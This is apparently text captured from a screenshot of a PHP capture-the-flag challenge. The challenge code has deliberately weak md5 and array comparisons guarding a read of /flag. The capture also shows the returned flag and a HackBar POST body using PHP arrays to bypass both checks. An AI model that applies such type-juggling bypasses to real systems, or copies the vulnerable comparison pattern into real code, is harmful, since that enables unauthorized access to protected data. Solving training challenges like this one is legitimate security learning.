 <?php
error_reporting(0);
highlight_file(__FILE__);
$a=$_POST['a'];
$b=$_POST['b'];
if(md5($a) == md5($b) && $a !== $b){
if(is_array($a) && is_array($b)){
echo "这么喜欢用数组，那我就考考你数组好了O.o</br>";
$c=array("C","T","F","E","R");
if($c == $_POST['d'] && $c !== $_POST['d']){
echo "你就是ARRAY MASTER!!!</br>";
echo file_get_contents('/flag');
}
else{
echo "你就是ARRAY JOKER!!!";
}
}
else{
echo "不想用数组?我偏要!!!";
}
}
else{
echo "最经典的一集，想用什么方式bypass呢?";
} 这么喜欢用数组，那我就考考你数组好了O.o
你就是ARRAY MASTER!!!
flag{72a0813e-d6fc-419c-9a1f-64c25e05509c}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://47.76.55.63:26122/
enctype
Use POST method
application/x-www-form-urlencoded
Body
a[]=1&b[]=2&d[1]=T&d[0]=C&d[2]=F&d[3]=E&d[4]=R
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value